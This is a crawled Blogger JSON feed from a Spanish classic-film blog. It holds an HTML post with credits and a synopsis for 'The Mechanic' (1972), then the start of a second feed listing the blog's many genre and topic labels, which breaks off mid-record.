none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Michael%20Winner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Winner\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Winner\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELewis John Carlino\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJerry Fielding\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERichard H. Kline,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERobert Paynter\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Bronson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Charles Bronson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Bronson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jan-Michael%20Vincent\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jan-Michael Vincent\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJan-Michael Vincent\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Keenan%20Wynn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Keenan Wynn\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKeenan Wynn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jill%20Ireland\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jill Ireland\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJill Ireland\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Linda%20Ridgeway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Linda Ridgeway\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELinda Ridgeway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20DeKova\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Frank DeKova\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank DeKova\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Davidson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Davidson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Davidson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lindsay%20Crosby\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Lindsay Crosby\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELindsay Crosby\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Steve%20Cory\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steve Cory\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve Cory\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tak%20Kubota\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tak Kubota\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETak Kubota\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patrick%20O%27Moore\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Patrick O'Moore\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatrick O'Moore\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Celeste%20Yarnall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Celeste Yarnall\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECeleste Yarnall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Howard%20Morton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Howard Morton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHoward Morton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Enzo%20Fiermonte\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Enzo Fiermonte\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEnzo Fiermonte\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Steve%20Vinovich\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steve Vinovich\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve Vinovich\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Jaffe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Robert Jaffe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Jaffe\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EChartoff-Winkler Productions,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECarlino Productions.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EUnited Artists\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EArthur Bishop (Bronson), un asesino a sueldo, ha trabajado siempre en solitario, pero con los años ha perdido facultades, por lo que decide buscar un colaborador (Jan-Michael Vincent), a quien enseña todo lo que sabe y que resulta ser un hombre eficiente pero despiadado. Forman un equipo perfecto, pero la crueldad de su ayudante acaba provocando un inevitable enfrentamiento entre los dos.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206a03804903903706f06a06404c06303907702207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7362481778570947843\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/08\/the-mechanic-1972-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7362481778570947843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7362481778570947843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/08\/the-mechanic-1972-hdtv.html","title":"The Mechanic (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3otBO0xU0mkKa6Gz5BTMx2jTA8XMgdBlxGa8gbh9LRWgtww7gFY0iu5Ed_8ZNgIn6dUveu3NzCyK7uTumFoiBg55FPYtKous0vhpm-_8TC20HTQOzthFtg78GeKJrY2LF8JZ47jmfMH2f\/s72-c\/neL7im21EPYZAfDj6OJEswuQOQbVljFJ.png","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Terror?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 22360
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-17T20:07:39.386+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Terror?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Terror"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Terror\/-\/Terror?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogg